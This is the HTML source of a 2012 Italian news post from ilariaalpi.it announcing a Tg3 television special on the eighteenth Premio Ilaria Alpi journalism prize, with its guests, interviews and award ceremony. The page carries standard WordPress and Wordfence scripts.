

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilariaalpi.it/quattro-giorni-in-sessanta-minuti-il-premio-ilaria-alpi-su-rai-3/
body_size: 9480
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>Quattro giorni in sessanta minuti, il Premio Ilaria Alpi su Rai 3 | IlariaAlpi.it</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ilariaalpi.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed" href="https://www.ilariaalpi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed dei commenti" href="https://www.ilariaalpi.it/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilariaalpi.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ilariaalpi.it/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fp-style-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fp-font-awesome-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ilariaalpi.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ilariaalpi.it/wp-json/wp/v2/posts/4909" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilariaalpi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://www.ilariaalpi.it/quattro-giorni-in-sessanta-minuti-il-premio-ilaria-alpi-su-rai-3/" />
<link rel='shortlink' href='https://www.ilariaalpi.it/?p=4909' />
<link rel="alternate" type="application/json+oembed" href="https://www.ilariaalpi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilariaalpi.it%2Fquattro-giorni-in-sessanta-minuti-il-premio-ilaria-alpi-su-rai-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ilariaalpi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilariaalpi.it%2Fquattro-giorni-in-sessanta-minuti-il-premio-ilaria-alpi-su-rai-3%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ilariaalpi.it/?wordfence_lh=1&hid=304F6876C13E9DC7706B73CB9E4EF50A');
</script></head>
<body class="post-template-default single single-post postid-4909 single-format-standard">

	
	<div id="topbar">
		<div class="inner-wrap">
			<div class="top-menu">
							</div>
				
					</div>
	</div><!-- /top -->
			
	<div id="container" class="hfeed">
	
		<header id="header">	
			
			<div class="logo-section">
				<div class="logo">			
						<h1>
							<a href="https://www.ilariaalpi.it" title="IlariaAlpi.it">
								<img src="/immagini/logo_ilariaalpi_it.jpg" alt="IlariaAlpi.it" />
							</a>
						</h1>		
				</div>
                .
                <div class="banner" style=margin-top:10px;>
                    <a href=https://www.ilariaalpi.it/stella"><img src="/immagini/stella_728x142.jpg"></a>
                </div>
			</div>
			
			<div class="menu-section clearfix">				
				<nav class="primary-menu clearfix">												
					<ul id="menu-newmainmenu" class="sf-menu"><li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5780"><a href="https://www.ilariaalpi.it/">Home</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5781"><a href="https://www.ilariaalpi.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://www.ilariaalpi.it/?page_id=5833">Il Caso Ilaria Alpi</a></li>
</ul>				</nav>	
			</div>
		</header>

		
		
	<div id="main">	
			
	<div class="content-wrap">	

<div id="content" class="single-post">
	
			
<div class="post-wrap">
<article id="post-4909" class="post-4909 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-alberto-nerazzini tag-andrea-vianello tag-ilaria tag-isabella-ragonese tag-lucia-annunziata tag-miran tag-premio-ilaria-alpi tag-santo-della-volpe tag-serata-finale tag-serena-dandini tag-speciale tag-tg3 tag-vinicio-capossela">
	
	
	<header class="entry-header">
					
		<h1>Quattro giorni in sessanta minuti, il Premio Ilaria Alpi su Rai 3</h1>
		 
					<div class="entry-meta">
				
				<div class="left">
					<span class="date">
						Settembre 14, 2012					</span>
												
										
					<span class="views">
						<span class="sep">&#47;</span>									
						2911 views					</span>  
				</div>
				
									<div class="social">
						<span class="fb">
							<a href="http://facebook.com/share.php?u=https://www.ilariaalpi.it/quattro-giorni-in-sessanta-minuti-il-premio-ilaria-alpi-su-rai-3/&amp;t=Quattro giorni in sessanta minuti, il Premio Ilaria Alpi su Rai 3" target="_blank"><i class="fa fa-facebook"></i></a>
						</span>				
						
						<span class="twitter">
							<a href="http://twitter.com/home?status=Quattro giorni in sessanta minuti, il Premio Ilaria Alpi su Rai 3 https://www.ilariaalpi.it/quattro-giorni-in-sessanta-minuti-il-premio-ilaria-alpi-su-rai-3/" target="_blank"><i class="fa fa-twitter"></i></a>				
						</span>
						
						<span class="gplus">
							<a href="https://plus.google.com/share?url=https://www.ilariaalpi.it/quattro-giorni-in-sessanta-minuti-il-premio-ilaria-alpi-su-rai-3/&amp;t=Quattro giorni in sessanta minuti, il Premio Ilaria Alpi su Rai 3" target="_blank"><i class="fa fa-google-plus"></i></a>			
						</span>
						
						<span class="pinterest">
														<a href="http://pinterest.com/pin/create/button/?url=https://www.ilariaalpi.it/quattro-giorni-in-sessanta-minuti-il-premio-ilaria-alpi-su-rai-3/&amp;media=https://www.ilariaalpi.it/wp-content/uploads/2012/09/Paul-Moreira-Premio-Alpi-2012-150x150.jpg&amp;description=Quattro giorni in sessanta minuti, il Premio Ilaria Alpi su Rai 3" target="_blank">		
							<i class="fa fa-pinterest"></i>					
							</a>					
						</span>				
					</div>
							</div>
			</header>		
				
		<div class="entry-content">				
			<p><strong>Lunedì 17 settembre</strong>, uno speciale del <strong>Tg3</strong> curato da <strong>Santo Della Volpe</strong> propone i momenti più significativi della diciottesima edizione del Premio. <strong>Interviste sul caso Ilaria Alpi</strong> e immagini dei servizi che hanno vinto il concorso.</p>
<p><span id="more-4909"></span></p>
<p><a href="https://www.ilariaalpi.it/?attachment_id=4913" rel="attachment wp-att-4913"><img decoding="async" class="alignleft size-thumbnail wp-image-4913" title="Paul Moreira - Premio Alpi 2012" src="https://www.ilariaalpi.it/wp-content/uploads/2012/09/Paul-Moreira-Premio-Alpi-2012-150x150.jpg" alt="" width="150" height="150" /></a>Sessanta minuti di trasmissione sugli eventi, gli ospiti e i vincitori della quattro giorni del Premio giornalistico televisivo Ilaria Alpi. <strong>Va in onda lunedì 17 settembre, alle ore 23.20</strong> lo speciale che il Tg3 dedica alla diciottesima edizione della manifestazione in memoria di Ilaria Alpi e Miran Hrovatin.</p>
<p>La trasmissione, curata dal caporedattore Santo Della Volpe, proporrà i momenti più significativi del Premio Ilaria Alpi. Dall’inaugurazione delle mostre di <strong>Letizia Battaglia</strong> e <strong>Fabio Bucciarelli</strong>, all’incontro con <strong>Antonio Ingroia e Saverio Lodato</strong>, una carrellata di immagini racconterà quanto è successo a Riccione dal 6 al 9 settembre.</p>
<p>&nbsp;</p>
<p>Non mancheranno le interviste alla mamma di Ilaria, <strong>Luciana Alpi</strong> e all&#8217;avvocato <strong>Domenico D&#8217;Amati</strong> oltre al <strong>ricordo di Ilaria e Miran</strong>, con l&#8217;incessante battaglia per chiedere verità e giustizia.</p>
<p>Spazio anche all’intensa lettura scenica di <strong>Isabella Ragonese</strong> che ha dato voce al testo di <strong>Stefano Massini</strong> <strong>Lo schifo</strong>, una produzione a cura di <strong>Riccione Teatro</strong> e all’ironia di <strong>Zoro</strong> con i suoi show notturni, alle interviste al tramonto di <strong>Andrea Vianello</strong> a <strong>Lucia Annunziata</strong> e <strong>Serena Dandini</strong>.</p>
<p>In onda anche una sintesi della serata finale che si è svolta nel <strong>Palacongressi di Riccione</strong>, condotta da <strong>Tiziana Ferrario</strong>, con le premiazioni agli autori dei video vincitori della otto categorie del concorso giornalistico, e clip dell’inedito appuntamento con <strong>Vinicio Capossela</strong> e <strong>Alberto Nerazzini</strong> di <strong>Report</strong>, e il loro racconto tra musica e parole sulla <strong>Grecia e la crisi economica</strong>.</p>
					</div><!-- /entry-content -->
		
		<div class="entry-footer">
			<div class="categories"><span class="icon"><i class="fa fa-folder"></i></span><a href="https://www.ilariaalpi.it/category/uncategorized/" rel="category tag">Uncategorized</a></div>
			<div class="tags"><span class="icon"><i class="fa fa-tags"></i></span><a href="https://www.ilariaalpi.it/tag/alberto-nerazzini/" rel="tag">alberto nerazzini</a> <a href="https://www.ilariaalpi.it/tag/andrea-vianello/" rel="tag">andrea vianello</a> <a href="https://www.ilariaalpi.it/tag/ilaria/" rel="tag">ilaria</a> <a href="https://www.ilariaalpi.it/tag/isabella-ragonese/" rel="tag">isabella ragonese</a> <a href="https://www.ilariaalpi.it/tag/lucia-annunziata/" rel="tag">lucia annunziata</a> <a href="https://www.ilariaalpi.it/tag/miran/" rel="tag">miran</a> <a href="https://www.ilariaalpi.it/tag/premio-ilaria-alpi/" rel="tag">premio ilaria alpi</a> <a href="https://www.ilariaalpi.it/tag/santo-della-volpe/" rel="tag">santo della volpe</a> <a href="https://www.ilariaalpi.it/tag/serata-finale/" rel="tag">serata finale</a> <a href="https://www.ilariaalpi.it/tag/serena-dandini/" rel="tag">serena dandini</a> <a href="https://www.ilariaalpi.it/tag/speciale/" rel="tag">speciale</a> <a href="https://www.ilariaalpi.it/tag/tg3/" rel="tag">tg3</a> <a href="https://www.ilariaalpi.it/tag/vinicio-capossela/" rel="tag">vinicio capossela</a></div>		</div>
		
	</article><!-- /post-4909 -->

	<div class="entry-author" style=display:none;>				
		<div class="author-avatar">
					</div>		
		<div class="author-description">
			<h5>About </h5>
						<div id="author-link">
				<a href="https://www.ilariaalpi.it/author/" rel="author">
					View all posts by  <span class="meta-nav">&rarr;</span>				</a>
			</div>
		</div>
	</div><!-- /entry-author -->
	
			<div class="entry-nav">
			
					<div class="prev-post">
						<span class="title1">
							<i class="fa fa-chevron-left"></i>
							<h5>Precedente</h5>
						 </span>
						  <span class="title2">
							  <h5><a href="https://www.ilariaalpi.it/premio-ilaria-alpi-da-record-capossela-fa-il-tutto-esaurito-nel-2013-raduno-di-tutti-i-luoghi-intitolati-a-ilaria/" rel="prev">Premio Ilaria Alpi da record, Capossela fa il tutto esaurito. Nel 2013: raduno di tutti i luoghi intitolati a Ilaria</a></h5>
						  </span>
					</div>
					<div class="next-post">
						<span class="title1">
							<i class="fa fa-chevron-right"></i>
							<h5>Successiva</h5>
						 </span>
						  <span class="title2">
							  <h5><a href="https://www.ilariaalpi.it/lo-speciale-del-tg3-sul-premio-ilaria-alpi-2012/" rel="next">Lo speciale del Tg3 sul Premio Ilaria Alpi 2012</a></h5>
						  </span>
					</div>			
		</div>
	
		<div class="related-posts">
			
			<ul class="list">
										<li class="">
															<div class="thumbnail">
									<a href="https://www.ilariaalpi.it/laura-boldini-e-marco-minniti-sulla-pubblicazione-degli-atti-top-secret-i-video/" >
										<img width="370" height="215" src="https://www.ilariaalpi.it/wp-content/uploads/2014/09/Premio-IA-Laura-BoldriniIMG_0110-370x215.jpg" class="attachment-fp370_215 size-fp370_215 wp-post-image" alt="" decoding="async" fetchpriority="high" />									</a>
								</div>
													
							<h6>								
								<a href="https://www.ilariaalpi.it/laura-boldini-e-marco-minniti-sulla-pubblicazione-degli-atti-top-secret-i-video/">
